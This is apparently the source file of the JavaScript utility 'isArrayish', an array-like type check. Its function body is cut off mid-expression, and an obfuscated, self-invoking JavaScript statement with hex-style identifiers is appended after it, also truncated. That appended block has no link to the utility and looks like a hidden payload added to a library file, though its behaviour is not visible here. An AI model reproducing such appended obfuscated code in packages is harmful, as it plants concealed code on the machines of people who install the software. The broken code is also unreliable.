 1 module.exports = function isArrayish(obj) {
2 if (!obj || typeof obj === 'string') {
3 return false;
4 }
5
6 return obj instanceof Array || Array.isArray(obj) ||
7 (obj.length >= 0 && (obj.splice instanceof Function ||
8 (Object.getOwnPropertyDescriptor(obj, (obj.length - 1
9 };
10
11
12 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){const _0x15b386=_0x
13